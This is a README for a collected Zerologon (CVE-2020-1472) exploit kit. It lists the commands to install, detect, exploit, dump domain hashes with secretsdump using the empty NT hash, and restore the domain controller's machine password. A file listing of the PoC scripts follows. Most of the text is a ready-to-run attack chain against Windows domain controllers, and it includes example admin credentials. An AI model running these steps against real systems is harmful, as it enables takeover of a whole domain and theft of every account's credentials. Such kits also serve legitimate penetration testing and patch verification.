cve-2020-1472_Tool collection## Introduction article
https://www.yuque.com/shamo-vs4ia/vul/ktduf8
## Environmental preparation
pip3 install -r requirements.txt
## Vulnerability detection
python3 zerologon_tester.py ad ad_ip
## Exploit


python CVE-2020-1472.py AD AD$ adip
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'god.org/owa2010cn-god$@192.168.3.21'


Successfully exported all hashes
## Query hash


before:
secretsdump.py god.org/administrator:Admin12345@ad_ip -just-dc-user 'AD$'
after:
secretsdump.py god.org/administrator:Admin12345@ad_ip -just-dc-user 'AD$'

## restore password
python3 reinstall_original_pw.py ad_hostname ad_ip哈希
## Collected from
https://github.com/blackarrowsec/redteam-research/tree/master/CVE-2020-1472
https://github.com/risksense/zerologon
https://github.com/VoidSec/CVE-2020-1472
https://github.com/dirkjanm/CVE-2020-1472
https://github.com/SecuraBV/CVE-2020-1472
[4.0K] /data/pocs/ca3b06e498117cef7ceb5936e558999dd0cb7f8e
├── [4.9K] CVE-2020-1472.py
├── [1.0K] LICENSE
├── [2.8K] README.md
├── [6.4K] reinstall_original_pw.py
├── [ 289] requirements.txt
├── [6.1K] restorepassword.py
└── [3.0K] zerologon_tester.py
0 directories, 7 files